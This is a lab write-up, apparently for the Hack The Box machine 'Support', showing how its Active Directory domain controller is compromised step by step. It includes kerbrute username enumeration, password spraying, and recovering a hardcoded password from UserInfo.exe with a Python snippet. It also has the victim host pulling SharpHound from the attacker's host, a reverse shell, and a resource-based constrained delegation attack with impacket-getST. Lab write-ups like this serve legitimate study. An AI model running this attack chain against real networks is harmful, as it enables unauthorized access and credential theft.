Information Gathering
~/.profile
mkt() {
mkdir {nmap,exploits,tmp,content}
}
function extractPorts(){
ports="$(cat $1 | grep -oP '\d{1,5}/open' | awk '{print $1}' FS='/' | xargs | tr ' ' ',')"
ip_address="$(cat $1 | grep -oP '\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}' | sort -u | head -n 1)"
echo -e "\n[*] Extracting information...\n" > extractPorts.tmp
echo -e "\t[*] IP Address: $ip_address" >> extractPorts.tmp
echo -e "\t[*] Open ports: $ports\n" >> extractPorts.tmp
echo $ports | tr -d '\n' | xclip -sel clip
echo -e "[*] Ports copied to clipboard\n" >> extractPorts.tmp
cat extractPorts.tmp; rm extractPorts.tmp
}NMAP
command used: ( scanning for all the ports fast and efficient)
sudo nmap -p- -sS --min-rate 5000 --open -T5 -vvv -Pn 10.10.11.174 -oG nmap/allPortscommand used: ( scanning the ports we got )
nmap -A -sC -sV -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49664,49667,49676,49688,49705,62849 10.10.11.174 -Pn
-> All ports scan:
Not shown: 65516 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49676/tcp open unknown syn-ack ttl 127
49688/tcp open unknown syn-ack ttl 127
49705/tcp open unknown syn-ack ttl 127
62849/tcp open unknown syn-ack ttl 127-> All ports scan with flags:
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-09-20 14:49:32Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49688/tcp open msrpc Microsoft Windows RPC
49705/tcp open msrpc Microsoft Windows RPC
62849/tcp open msrpc Microsoft Windows RPCWe got the domain name from the nmap scan: support.htb
Let’s add it to our /etc/hosts file
Services
TCP 53 ( Default port for DNS )
-> Enumeration:
└─$ dig support.htb
; <<>> DiG 9.18.1-1-Debian <<>> support.htb
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 41340
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; MBZ: 0x0005, udp: 4096
;; QUESTION SECTION:
;support.htb. IN A
;; AUTHORITY SECTION:
. 5 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2022092000 1800 900 604800 86400
;; Query time: 11 msec
;; SERVER: 192.168.153.2#53(192.168.153.2) (UDP)
;; WHEN: Tue Sep 20 11:03:22 EDT 2022
;; MSG SIZE rcvd: 115-> axfr:
└─$ dig axfr support.htb @10.10.11.174
; <<>> DiG 9.18.1-1-Debian <<>> axfr support.htb @10.10.11.174
;; global options: +cmd
; Transfer failed.-> DNSrecon:
TCP 88 ( Default port for kerberos )
-> Username Enumeration:
/opt/kerbrute/kerbrute_linux_amd64 userenum --dc 10.10.11.174 -d support.htb xato-net-10-million-usernames.txt-> Output:
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 09/20/22 - Ronnie Flathers @ropnop
2022/09/20 11:21:04 > Using KDC(s):
2022/09/20 11:21:04 > 10.10.11.174:88
2022/09/20 11:21:06 > [+] VALID USERNAME: support@support.htb
2022/09/20 11:21:07 > [+] VALID USERNAME: guest@support.htb
2022/09/20 11:21:14 > [+] VALID USERNAME: administrator@support.htb
2022/09/20 11:22:18 > [+] VALID USERNAME: Guest@support.htb
2022/09/20 11:22:18 > [+] VALID USERNAME: Administrator@support.htb
2022/09/20 11:24:33 > [+] VALID USERNAME: management@support.htb
2022/09/20 11:24:54 > [+] VALID USERNAME: Support@support.htb
2022/09/20 11:25:56 > [+] VALID USERNAME: GUEST@support.htb-> Password Spraying:
crackmapexec smb 10.10.11.174 -u content/users.txt -p /opt/rockyou.txtTCP 135 ( Default port for RPC )
-> RPC Enumeration: rpclient
rpcclient -U "" -N 10.10.11.174-> Output:
rpcclient $> enumdomusers
result was NT_STATUS_ACCESS_DENIED
rpcclient $>-> rpcdump:
└─$ python3 /usr/share/doc/python3-impacket/examples/rpcmap.py 'ncacn_ip_tcp:10.10.11.174'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Procotol: N/A
Provider: rpcss.dll
UUID: 00000136-0000-0000-C000-000000000046 v0.0
Protocol: [MS-DCOM]: Distributed Component Object Model (DCOM) Remote
Provider: rpcss.dll
UUID: 000001A0-0000-0000-C000-000000000046 v0.0TCP 389 ( Default port for LDAP )
-> LDAP Enumeration: ldapsearch
└─$ ldapsearch -H ldap://10.10.11.174 -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=support,DC=htb
namingcontexts: CN=Configuration,DC=support,DC=htb
namingcontexts: CN=Schema,CN=Configuration,DC=support,DC=htb
namingcontexts: DC=DomainDnsZones,DC=support,DC=htb
namingcontexts: DC=ForestDnsZones,DC=support,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1TCP 445 ( Default port for SMB )
-> SMB Enumeration: smbclient
└─$ smbclient -L \\support.htb -I 10.10.11.174 -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
support-tools Disk support staff tools
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to support.htb failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available-> smbmap:
└─$ smbmap -H 10.10.11.174
[+] IP: 10.10.11.174:445 Name: support.htb-> enum4linux:
================================( Getting domain SID for 10.10.11.174 )================================
Domain Name: SUPPORT
Domain Sid: S-1-5-21-1677581083-3380853377-188903654
[+] Host is part of a domain (not a workgroup) -> support-tools listing:
└─$ smbclient //10.10.11.174/support-tools
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jul 20 13:01:06 2022
.. D 0 Sat May 28 07:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 07:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 07:19:55 2022
putty.exe A 1273576 Sat May 28 07:20:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 07:19:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 13:01:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 07:20:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 07:19:43 2022
4026367 blocks of size 4096. 967167 blocks available
smb: \>As we can see, we have a file that looks interesting UserInfo.exe.zip
Let’s download it and view it using dnSpy
After opening it we can see a strange function

Inside it we can see 2 interesting “strings”

We have the b64 encoded password and a key
On the getPassword() function we can see the way it’s implementing it and how we can reverse it

We will use python3 in order to reverse the password
>>> enc_password = b"0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E"
>>> key = b"armando"
>>> import base64
>>> array = base64.b64decode(enc_password)
>>> array2 = []
>>> for i in range(len(array)):
... array2.append(chr(array[i] ^ key[i % len(key)] ^ 223))
>>> print("".join(array2))
-> Password: nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmzWith this password we could enumerate further on ldap because we saw that we needed a password in order to retrieve information:
ldapsearch -D support\\ldap -H ldap://10.10.11.174 -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b 'CN=Users,DC=support,DC=htb'I sorted for unique things and I found something that looks like a password:

I made a wordlist based on the usernames that we found on ldap
ldapsearch -D support\\ldap -H ldap://10.10.11.174 -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b 'CN=Users,DC=support,DC=htb' | grep name | cut -d ':' -f 2 > users.txtWith this list we can try to bruteforce the wsman using crackmapexec
crackmapexec winrm 10.10.11.174 -u users.txt -p Ironside47pleasure40Watchful
Now in order to connect we need to use:
evil-winrm -i 10.10.11.174 -u support -p Ironside47pleasure40Watchful
Privilege Escalation
Information Gathering ( Operating System )
-> ipconfig:
*Evil-WinRM* PS C:\Users\support\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.11.174
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.10.10.2User Enumeration
-> current user privilages:
*Evil-WinRM* PS C:\Users\support\Downloads> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled-> groups were current user is involved:
*Evil-WinRM* PS C:\Users\support\Downloads> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
SUPPORT\Shared Support Accounts Group S-1-5-21-1677581083-3380853377-188903654-1103 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192-> view all users:
*Evil-WinRM* PS C:\Users\support\Downloads> net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator anderson.damian bardot.mary
cromwell.gerard daughtler.mabel ford.victoria
Guest hernandez.stanley krbtgt
langley.lucy ldap levine.leopoldo
monroe.david raven.clifton smith.rosario
stoll.rachelle support thomas.raphael
west.laura wilson.shelby
The command completed with one or more errors.-> view members of Administrator group:
*Evil-WinRM* PS C:\Users\support\Downloads> net localgroup Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
The command completed successfully.Firewall and AV Enumeration
-> check windows defender:
*Evil-WinRM* PS C:\Users\support\Downloads> sc query windefend - OFF-> firewall settings:
*Evil-WinRM* PS C:\Users\support\Downloads> netsh advfirewall firewall dump - no firewall settings-> firewall config:
*Evil-WinRM* PS C:\Users\support\Downloads> netsh firewall show config
Domain profile configuration (current):
-------------------------------------------------------------------
Operational mode = Enable
Exception mode = Enable
Multicast/broadcast response mode = Enable
Notification mode = Disable
Service configuration for Domain profile:
Mode Customized Name
-------------------------------------------------------------------
Enable No File and Printer Sharing
Allowed programs configuration for Domain profile:
Mode Traffic direction Name / Program
-------------------------------------------------------------------
Port configuration for Domain profile:
Port Protocol Mode Traffic direction Name
-------------------------------------------------------------------
Standard profile configuration:
-------------------------------------------------------------------
Operational mode = Enable
Exception mode = Enable
Multicast/broadcast response mode = Enable
Notification mode = Disable
Service configuration for Standard profile:
Mode Customized Name
-------------------------------------------------------------------
Enable No File and Printer Sharing
Allowed programs configuration for Standard profile:
Mode Traffic direction Name / Program
-------------------------------------------------------------------
Port configuration for Standard profile:
Port Protocol Mode Traffic direction Name
-------------------------------------------------------------------
Log configuration:
-------------------------------------------------------------------
File location = C:\Windows\system32\LogFiles\Firewall\pfirewall.log
Max file size = 4096 KB
Dropped packets = Disable
Connections = Disable
IMPORTANT: Command executed successfully.
However, "netsh firewall" is deprecated;
use "netsh advfirewall firewall" instead.
For more information on using "netsh advfirewall firewall" commands
instead of "netsh firewall", see KB article 947709
at https://go.microsoft.com/fwlink/?linkid=121488 .-> get AD name:
*Evil-WinRM* PS C:\Users\support\Downloads> Get-ADDomain -Current LoggedOnUser
AllowedDNSSuffixes : {}
ChildDomains : {}
ComputersContainer : CN=Computers,DC=support,DC=htb
DeletedObjectsContainer : CN=Deleted Objects,DC=support,DC=htb
DistinguishedName : DC=support,DC=htb
DNSRoot : support.htb
DomainControllersContainer : OU=Domain Controllers,DC=support,DC=htb
DomainMode : Windows2016Domain
DomainSID : S-1-5-21-1677581083-3380853377-188903654
ForeignSecurityPrincipalsContainer : CN=ForeignSecurityPrincipals,DC=support,DC=htb
Forest : support.htb
InfrastructureMaster : dc.support.htb
LastLogonReplicationInterval :
LinkedGroupPolicyObjects : {CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=support,DC=htb}
LostAndFoundContainer : CN=LostAndFound,DC=support,DC=htb
ManagedBy :
Name : support
NetBIOSName : SUPPORT
ObjectClass : domainDNS
ObjectGUID : 553cd9a3-86c4-4d64-9e85-5146a98c868e
ParentDomain :
PDCEmulator : dc.support.htb
PublicKeyRequiredPasswordRolling : True
QuotasContainer : CN=NTDS Quotas,DC=support,DC=htb
ReadOnlyReplicaDirectoryServers : {}
ReplicaDirectoryServers : {dc.support.htb}
RIDMaster : dc.support.htb
SubordinateReferences : {DC=ForestDnsZones,DC=support,DC=htb, DC=DomainDnsZones,DC=support,DC=htb, CN=Configuration,DC=support,DC=htb}
SystemsContainer : CN=System,DC=support,DC=htb
UsersContainer : CN=Users,DC=support,DC=htbNow that we enumerated enough we can launch SharpHound.ps1 with BloodHound to get a better view of the Windows Machine.
In order to do that we need to start a local server from where we can download the collector.python3 -m http.server 443
After we started the server we will download it from the attacked machine
(New-Object Net.WebClient).DownloadFile("http://10.10.14.10:443/SharpHound.ps1","C:\Users\support\Downloads\SharpHound.ps1")
Now, I like to use a powershell reverse shell when I’m using SharpHound.
So in order to do that we will use nishang to get a powershell reverse shell:

Reverse Shell:

Now we can execute SharpHound and get the loot to view the Windows Machine

In order to download the loot we will start a smb server on our local machine so we can upload the loot to in and download it

And on the attacked machine:

Now that we have it we just need to import it on bloodhound

As you can see we have access to GenericAll

That means that we can perform a resource based constrained delegation attack.
We will need to download PowerView.ps1 and PowerMad.ps1 the same way we did with SharpHound.ps1
Now follow the steps:

Now we need to get the ST key and we will do that using impacket:
└─$ /usr/bin/impacket-getST support.htb/fakeuser:123456 -dc-ip 10.10.11.174 -impersonate administrator -spn www/dc.support.htb
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy

[*] Saving ticket in administrator.ccacheWith this ticket we can connect using wmiexec: